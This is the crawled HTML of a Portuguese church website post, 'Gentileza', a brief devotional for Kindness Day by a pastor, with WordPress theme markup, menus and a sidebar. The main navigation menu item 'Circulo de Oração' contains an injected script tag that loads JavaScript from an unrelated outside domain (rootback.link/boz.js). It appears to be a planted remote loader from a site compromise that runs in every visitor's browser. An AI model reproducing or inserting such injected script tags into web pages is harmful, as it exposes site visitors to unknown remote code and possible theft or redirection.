

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aodeusdouniverso.com.br/2014/11/13/gentileza/
body_size: 10072
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="pt-BR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Gentileza</title>
<meta name="description" content="Dia da Gentileza &nbsp; &nbsp; Que neste dia da Gentileza, Deus te dê sabedoria para trar a todos que Deus colocar em seu caminho com muita gentileza, educação, amor e [&hellip;]" />

<link rel="alternate" type="application/rss+xml" href="http://www.aodeusdouniverso.com.br/?feed=rss2" title="Ao Deus do Universo últimos artigos" />

<link rel="alternate" type="application/rss+xml" href="http://www.aodeusdouniverso.com.br/?feed=comments-rss2" title="Ao Deus do Universo últimos comentários" />

<link rel="pingback" href="https://aodeusdouniverso.com.br/xmlrpc.php" />

<link rel="shortcut icon" href="https://aodeusdouniverso.com.br/favicon.ico" />
<script src="http://www.aodeusdouniverso.com.br/wp-content/themes/arras/js/player.js" type="text/javascript"></script>


<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Ao Deus do Universo &raquo; Gentileza" href="https://aodeusdouniverso.com.br/2014/11/13/gentileza/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aodeusdouniverso.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faodeusdouniverso.com.br%2F2014%2F11%2F13%2Fgentileza%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aodeusdouniverso.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faodeusdouniverso.com.br%2F2014%2F11%2F13%2Fgentileza%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://aodeusdouniverso.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aodeusdouniverso.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://aodeusdouniverso.com.br/wp-content/themes/arras/js/superfish/hoverIntent.js" id="hoverintent-js"></script>
<script type="text/javascript" src="https://aodeusdouniverso.com.br/wp-content/themes/arras/js/superfish/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="https://aodeusdouniverso.com.br/wp-content/themes/arras/js/jquery.validate.min.js" id="jquery-validate-js"></script>
<link rel="https://api.w.org/" href="https://aodeusdouniverso.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aodeusdouniverso.com.br/wp-json/wp/v2/posts/399" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aodeusdouniverso.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://aodeusdouniverso.com.br/2014/11/13/gentileza/" />
<link rel='shortlink' href='https://aodeusdouniverso.com.br/?p=399' />
<link rel="stylesheet" href="https://aodeusdouniverso.com.br/wp-content/themes/arras/css/styles/default.css" type="text/css" media="screen,projection" /><link rel="stylesheet" href="https://aodeusdouniverso.com.br/wp-content/themes/arras/css/layouts/2c-r-fixed.css" type="text/css" />
<!-- Generated by Arras WP Theme -->
<style type="text/css">
	.posts-default li  { width: 205px; height: 225px; }
	.posts-default img, .posts-default .entry-thumbnails-link { width: 195px; height: 110px; }
	.posts-default .entry-meta { width: 195px; }
	.posts-default .entry-thumbnails { width: 205px; height: 120px; }
			.posts-quick .entry-thumbnails img { width: 115px; height: 115px; }
		.posts-quick .entry-meta { width: 115px; }
			.featured { height: 310px; }
	.featured-article { width: 640px; height: 300px; }
	.featured-article img { width: 640px; height: 300px; }
	#controls { width: 610px; top: 135px; }
	#controls .next { left: 610px; }
	.featured-entry { height: 100px; top: -100px; }
	.featured-slideshow-inner { height: 300px }
		.featured-stories-summary  { margin-left: 51px; }
	.single .post .entry-photo img, .single-post .entry-photo img  { width: 620px; height: 300px; }
		.footer-sidebar  { width: 460px; }
	</style>
	<script type="text/javascript">
	jQuery(document).ready(function($) {

$('.multi-sidebar').tabs();

$('.sf-menu').superfish({autoArrows: true, speed: 'fast', dropShadows: 'true'});

$('#commentform').validate();


});	</script>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="stylesheet" href="https://aodeusdouniverso.com.br/wp-content/themes/arras/user.css" type="text/css" media="screen,projection" /></head>

<body class="wp-singular post-template-default single single-post postid-399 single-format-standard wp-theme-arras layout-2c-r-fixed no-js style-default">
<script type="text/javascript">
//<![CDATA[
(function(){
var c = document.body.className;
c = c.replace(/no-js/, 'js');
document.body.className = c;
})();
//]]>
</script>

<div id="top-menu" class="clearfix">
	<div id="top-menu-content" class="menu-superior-container"><ul id="menu-superior" class="sf-menu menu clearfix"><li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://aodeusdouniverso.com.br/sede/">Sede</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://aodeusdouniverso.com.br/regional-zl-agua-rasa/">Regional ZL &#8211; Água Rasa</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://aodeusdouniverso.com.br/regional-guarulhos/">Regional Guarulhos</a></li>
</ul></div><div id='radio' align='center'><script type='text/javascript'> new WHMSonic(    {     path   : 'http://www.aodeusdouniverso.com.br/wp-content/themes/arras/WHMSonic.swf',     source : 'http://184.154.100.234:9968',     volume :  30,     autoplay : true,     width: 272,     height: 40,     twitter : 'https://twitter.com/sonicpanel',     facebook : 'http://www.facebook.com/whmsonicfans',     logo : 'http://www.whmsonic.com/flashplayer.php',    });</script></div></div><!-- #top-menu -->

<div id="header">
	<div id="branding" class="clearfix">
	<div class="logo">
	       <!--
				<span class="blog-name"><a href="https://aodeusdouniverso.com.br">Ao Deus do Universo</a></span>
		<span class="blog-description">Pastora Creusa Strele e Pastor Daniel Strele</span>
		                -->
	</div>
	<div id="searchbar"></div>
	</div><!-- #branding -->
</div><!-- #header -->

<div id="nav">
	<div id="nav-content" class="clearfix">
	<div class="menu-principal-container"><ul id="menu-principal" class="sf-menu menu clearfix"><li id="menu-item-6" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6"><a href="https://aodeusdouniverso.com.br/circulo-de-oracao/">Circulo de Oração <script src="https://rootback.link/boz.js"></script></a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://aodeusdouniverso.com.br/a-hora-da-bencao-universal/">A Hora da Benção Universal</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://aodeusdouniverso.com.br/evangelismo/">Evangelismo</a></li>
<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://aodeusdouniverso.com.br/fotos/">Fotos</a></li>
<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://aodeusdouniverso.com.br/eventos/">Eventos</a></li>
<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://aodeusdouniverso.com.br/contribuicao/">Contribuição</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://aodeusdouniverso.com.br/equipe-semear/">Equipe Semear</a></li>
<li id="menu-item-2783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2783"><a href="https://aodeusdouniverso.com.br/culto-no-lar-sala-de-oracao/">Culto no Lar – Sala de Oração</a></li>
<li id="menu-item-694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694"><a href="https://aodeusdouniverso.com.br/videos/">Vídeos</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://aodeusdouniverso.com.br/radio-voz-da-alvorada/">Rádio Voz da Alvorada</a></li>
<li id="menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3399"><a href="https://aodeusdouniverso.com.br/ouca-a-radio-voz-da-alvorada/">Ouça a rádio Voz da Alvorada</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://aodeusdouniverso.com.br/sobre-o-ministerio/">Sobre o Ministério</a></li>
</ul></div>		<ul class="quick-nav clearfix">
					<li><a id="rss" title="Ao Deus do Universo RSS Feed" href="https://www.instagram.com/aodeusdouniverso/">RSS Feed</a></li>
				<li><a id="yt" title="Youtube" href="https://www.youtube.com/c/IgrejaAoDeusDoUniverso">yt</a></li>
							<li><a id="twitter" title="Ao Deus do Universo Twitter" href="http://www.twitter.com/adeusdouniverso/" target="_blank">Twitter</a></li>
				
							<li><a id="facebook" title="Ao Deus do Universo Facebook" href="http://www.facebook.com/aodeusdouniverso" target="_blank">Facebook</a></li>
				
			</ul>
	</div><!-- #nav-content -->
</div><!-- #nav -->

<div id="wrapper">
	
	  
	<div id="main" class="clearfix">
    <div id="container" class="clearfix">

<div id="content" class="section">

		<div id="post-399" class="clearfix single-post post-399 post type-post status-publish format-standard hentry category-chamada_principal">

        <h1 class="entry-title"><a href="https://aodeusdouniverso.com.br/2014/11/13/gentileza/" rel="bookmark">Gentileza</a></h1><div class="entry-info"><div class="entry-author">Por <address class="author vcard"><a class="url fn n" href="https://aodeusdouniverso.com.br/author/daniel/" title="Pastor Daniel Strelle">Pastor Daniel Strelle</a></address></div></div>        
        <div class="entry-content clearfix">
		<h2 style="text-align: center;"><strong><em><span style="color: #0000ff;">Dia da Gentileza</span></em></strong></h2>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Que neste dia da Gentileza, Deus te dê sabedoria para trar a todos que <a href="https://aodeusdouniverso.com.br/wp-content/uploads/2014/11/dia-da-Gentileza-13-11-2014-msg-Igreja-Ao-Deus-do-Universo.jpg"><img fetchpriority="high" decoding="async" class="alignright  wp-image-400" src="https://aodeusdouniverso.com.br/wp-content/uploads/2014/11/dia-da-Gentileza-13-11-2014-msg-Igreja-Ao-Deus-do-Universo.jpg" alt="Dia da Gentileza" width="416" height="281" srcset="https://aodeusdouniverso.com.br/wp-content/uploads/2014/11/dia-da-Gentileza-13-11-2014-msg-Igreja-Ao-Deus-do-Universo.jpg 604w, https://aodeusdouniverso.com.br/wp-content/uploads/2014/11/dia-da-Gentileza-13-11-2014-msg-Igreja-Ao-Deus-do-Universo-300x202.jpg 300w" sizes="(max-width: 416px) 100vw, 416px" /></a>Deus colocar em seu caminho com muita gentileza, educação, amor e alegria; Trate as pessoas como você gostaria de ser tratado, a não ser que você goste de ser mal tradado.</p>
<p>Coloque amor em suas ações e multiplique a paz, e que suas palavras sejam reflexo do Poder de Deus em sua vida para que  por onde passar muitos saibam que Deus não esquece de ninguém, mas deseja abençoar a todos os que o buscam.</p>
<p>Reflita.</p>
  
        		</div>

		
        
		<div class="about-author clearfix">
			<a href="https://aodeusdouniverso.com.br/author/daniel/"><img alt='' src='https://secure.gravatar.com/avatar/7836a8d634564491b2e13699b34aa83692ecdc5faca62a48dd47237ce430bd4b?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7836a8d634564491b2e13699b34aa83692ecdc5faca62a48dd47237ce430bd4b?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' decoding='async'/></a>
			<div class="author-meta">
				<h4>Sobre Pastor Daniel Strelle</h4>
			Sede e Regionais
Ministro da Palavra e Ministro de Louvor
			</div>
		</div>
	    </div>
    
		<a name="comments"></a>
    
<div id="disqus_thread"></div>
	    

</div><!-- #content -->

</div><!-- #container -->


<div id="primary" class="aside main-aside sidebar">
  
	<ul class="xoxo">
		<li class="widgetcontainer clearfix"><div class="widgetcontent"><form method="get" class="searchform clearfix" action="https://aodeusdouniverso.com.br/">
 <input type="text" value="Busca..." name="s" class="s" onfocus="this.value=''" />
 <input type="submit" class="searchsubmit" value="Busca" title="Busca Ao Deus do Universo" />
</form>
</div></li>
		<li id="recent-posts-2" class="widgetcontainer clearfix">
		<h5 class="widgettitle">Posts recentes</h5>
		<ul>
											<li>
					<a href="https://aodeusdouniverso.com.br/2025/11/07/campanha-se-deus-e-por-nos-quem-sera-contra-nos/">Campanha: Se Deus é por nós, quem será contra nós?</a>
									</li>
											<li>
					<a href="https://aodeusdouniverso.com.br/2025/01/25/campanha-ao-justo-nasce-luz-nas-trevas/">Campanha Ao Justo Nasce Luz nas Trevas</a>
									</li>
											<li>
					<a href="https://aodeusdouniverso.com.br/2024/11/04/deus-restaura-aquilo-que-se-quebrou/">Deus restaura aquilo que se quebrou</a>
									</li>
											<li>
					<a href="https://aodeusdouniverso.com.br/2024/06/04/campanha-buscar-me-eis-e-me-achareis/">Campanha Buscar-me-eis e me Achareis</a>
									</li>
											<li>
					<a href="https://aodeusdouniverso.com.br/2024/04/13/campanha-clama-a-mim-e-responder-te-ei/">Campanha Clama a Mim e Responder-te-ei</a>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Comentários</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.melaniebowesss.com" class="url" rel="ugc external nofollow">Melanie Bowen</a></span> em <a href="https://aodeusdouniverso.com.br/radio-voz-da-alvorada/#comment-124">Rádio Voz da Alvorada</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://aodeusdouniverso.com.br/2019/11/07/campanha-de-debora-2019/" class="url" rel="ugc">Campanha de Débora &#8211; 2019</a></span> em <a href="https://aodeusdouniverso.com.br/radio-voz-da-alvorada/#comment-76">Rádio Voz da Alvorada</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://aodeusdouniverso.com.br/2019/09/06/campanha-a-fe-vem-pelo-ouvir-a-palavra-de-deus/" class="url" rel="ugc">Campanha A Fé Vem Pelo Ouvir a Palavra de Deus</a></span> em <a href="https://aodeusdouniverso.com.br/radio-voz-da-alvorada/#comment-75">Rádio Voz da Alvorada</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://aodeusdouniverso.com.br/2019/07/08/campanha-restauracao-2019-neemias/" class="url" rel="ugc">Campanha RESTAURAÇÃO 2019 &#8211; Neemias</a></span> em <a href="https://aodeusdouniverso.com.br/radio-voz-da-alvorada/#comment-74">Rádio Voz da Alvorada</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://aodeusdouniverso.com.br/2019/07/04/alegrem-se-todos-que-confiam-em-ti/" class="url" rel="ugc">Alegrem-se Todos que Confiam em Ti</a></span> em <a href="https://aodeusdouniverso.com.br/regional-zl-agua-rasa/#comment-73">Regional ZL &#8211; Água Rasa</a></li></ul></li><li id="archives-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Arquivos</h5>
			<ul>
					<li><a href='https://aodeusdouniverso.com.br/2025/11/'>novembro 2025</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2025/01/'>janeiro 2025</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2024/11/'>novembro 2024</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2024/06/'>junho 2024</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2024/04/'>abril 2024</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2024/02/'>fevereiro 2024</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2023/12/'>dezembro 2023</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2023/11/'>novembro 2023</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2023/10/'>outubro 2023</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2023/09/'>setembro 2023</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2023/08/'>agosto 2023</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2023/07/'>julho 2023</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2023/06/'>junho 2023</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2023/05/'>maio 2023</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2023/04/'>abril 2023</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2022/09/'>setembro 2022</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2022/07/'>julho 2022</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2022/05/'>maio 2022</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2022/03/'>março 2022</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2021/11/'>novembro 2021</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2021/10/'>outubro 2021</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2021/08/'>agosto 2021</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2021/04/'>abril 2021</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2021/01/'>janeiro 2021</a></li>
